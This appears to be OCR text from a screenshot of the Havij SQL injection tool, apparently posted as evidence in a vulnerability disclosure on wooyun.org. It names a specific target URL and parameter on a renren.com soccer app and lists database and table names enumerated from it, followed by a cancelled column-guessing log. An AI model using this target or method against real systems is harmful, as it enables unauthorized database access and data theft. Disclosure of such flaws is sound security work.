 Havij
Target: http://app.soccer.renren.com/go_rr.php?sid=16
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
pay_renren
information_schema
gamecenter
product
mysql
soccer
bgs_dm_jian_zhu
bgs_dm_jian_zhu_ji_bie
bgs_dm_jing_li_xun_you
bgs_dm_yi_duan_hua
bgs_jiao_se_zan_zhu_s
bgs_jing_li_xun_you
bgs_qiu_dui_jian_zhu
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Error (11004): Valid name, no data record of requested type
Guessing column(19/479): user_group
Error (11004): Valid name, no data record of requested type
Guessing column(20/479): access
Error (11004): Valid name, no data record of requested type
Guessing column(22/479): accnts
Canceling...
Total columns found: 0
Job Canceled!
www.wooyun.org